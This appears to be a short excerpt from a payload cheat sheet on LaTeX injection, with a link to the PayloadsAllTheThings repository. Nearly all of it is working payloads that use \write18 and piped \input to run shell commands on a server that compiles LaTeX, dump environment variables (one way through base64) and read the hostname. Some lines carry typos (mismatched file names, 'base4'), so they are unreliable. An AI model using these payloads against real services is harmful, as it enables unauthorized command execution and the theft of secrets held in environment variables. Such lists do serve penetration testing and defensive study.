 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/LaTeX Injection
Command execution
The input of the command will be redirected to stdin, use a temp file to get it.
\immediate\write18{env > output}
\input{output}
If you get any LaTex error, consider using base64 to get the result without bad characters
\immediate\write18{env | base64 > test.tex}
\input{text.tex}
\input|ls|base4
\input{|"/bin/hostname"}